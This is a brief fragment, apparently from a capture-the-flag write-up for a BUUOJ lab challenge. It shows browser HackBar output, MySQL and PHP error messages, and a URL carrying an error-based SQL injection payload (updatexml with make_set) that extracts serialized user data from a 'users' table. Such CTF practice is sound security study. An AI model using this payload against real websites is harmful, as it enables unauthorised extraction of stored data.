 [*] query error! (XPATH syntax error: '~,O:8:"UserInfo":3:{s:4:"name";s')
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://afd9e3f3-e747-4959-b506-f86d8accc887.node3.buuoj.cn/view.php?no=1 and updatexml(1,make_set(7,'~',(select data from users)),1)#